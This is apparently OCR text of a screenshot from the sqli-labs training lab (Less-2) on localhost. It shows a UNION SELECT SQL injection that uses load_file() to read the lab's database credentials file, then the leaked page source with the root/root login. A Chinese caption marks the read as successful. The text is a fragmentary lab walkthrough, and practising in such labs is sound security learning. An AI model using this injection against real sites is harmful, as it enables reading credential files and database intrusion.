 Less-2
Less-2
view
phpmy
phpinfo
php
PHP: p
view-source:127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20...
自动换行
1
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select
1,load_file('D:\\phpStudy\\WWW\\sqli-labs\\sql-connections\
\db-creds.inc'),3
1 <!DOCTYPE html PUB
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>Less-2 **Error Based- Intiger**</title>
6 </head>
7
8 <body bgcolor="#000000">
9
10
11
12
13 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbs
14 <font size="3" color="#FFFF00">
15
16
17
18
19
20
21
22
23 <font size='5' color= '#99FF00'>Your Login name:<?php
24
25 //give your mysql connection username n password
26 $dbuser ='root';
27 $dbpass ='root';
28 $dbname ="security";
29 $host = 'localhost';
30 $dbname1 = "challenges";
31
2
右键查看源码，成功读取数据库连接账号密码文件
32
33
34 ?>
35
36 <br>Your Password:3</font>
37
38 </font> </div></br></br></br><center>
39 <img src="../images/Less-2.jpg" /></center>
40 </body>
41 </html>
42